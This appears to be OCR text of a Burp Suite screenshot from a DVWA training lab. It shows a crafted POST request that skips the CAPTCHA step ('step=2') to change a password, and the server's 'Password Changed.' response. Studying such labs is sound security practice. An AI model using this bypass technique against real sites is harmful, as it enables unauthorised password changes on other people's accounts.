 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.100.12 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.100.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://192.168.100.12
10 Connection: close
11 Referer: http://192.168.100.12/DVWA/vulnerabilities/captcha/
12 Cookie: PHPSESSID=7d8pugbt1d3ne17pef2nm4muo5; security=low
13 Upgrade-Insecure-Requests: 1
14
15 step=2&password_new=test123&password_conf=test123&Change=Change
Search... 0 matches
Response
Pretty Raw Hex Render \n
87
88
89 <script src='https://www.google.com/recaptcha/api.js'>
</script>
90 <br />
<div class='g-recaptcha' data-theme='dark' data-sitekey='
6LeIxAcTAAAAAJcZVRqyHh71UMIEGNQ_MXjiZKhI'>
</div>
91
92 <br />
93
94 <input type="submit" value="Change" name="Change">
95 </form>
96 <pre>
Password Changed.
</pre>
97 </div>
98
99 <h2>
More Information
</h2>
100 <ul>
101 <li>
<a href="https://en.wikipedia.org/wiki/CAPTCHA" target="_blank">
https://en.wikipedia.org/wiki/CAPTCHA
</a>
</li>
102 <li>
Search... 0 matches
Inspector
Selection 17
Selected text
Password Changed.
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 2
Request Headers 12
Response Headers 9
Done 4,858 bytes | 98 millis